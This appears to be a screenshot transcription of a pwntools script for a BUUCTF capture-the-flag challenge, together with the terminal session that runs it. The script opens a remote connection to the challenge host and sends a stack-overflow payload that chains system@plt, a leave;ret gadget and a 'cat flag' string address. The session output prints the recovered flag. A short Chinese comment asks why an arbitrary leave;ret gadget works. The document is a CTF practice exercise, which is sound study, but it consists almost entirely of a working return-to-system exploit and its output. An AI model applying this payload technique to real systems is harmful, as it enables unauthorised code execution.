 BUU > 45.py > ...
1 from pwn import *
2 from LibcSearcher import *
3
4 # c = process("/mnt/hgfs/0_虚拟机共享文件夹/BUU/45")
5 c =remote('node4.buuoj.cn',25317)
6 # elf = ELF("/mnt/hgfs/0_虚拟机共享文件夹/")
7 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
8 context.arch = 'i386'
9
10 cat_flag = 0x080487E0
11 system_plt = 0x08048440
12 win_addr = 0x080485BD
13 leave_ret =0x08048528
14
15 payload = b'b'*(0x13+0x4)+ p32(system_plt) + p32(leave_ret) +p32(cat_flag)
16
17
18 c.sendline(payload)
19
20 c.interactive()
随便拉一个leave；ret就能输
出？
问题 9 输出 调试控制台 终端
c2yb8er@c2yb8er-virtual-machine:~/PWN$ /bin/python /home/c2yb8er/PWN/BUU/45.py
[+] Opening connection to node4.buuoj.cn on port 25317: Done
[*] Switching to interactive mode
flag{3c3ce6c0-5b70-4189-8355-c3e467b73a47}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$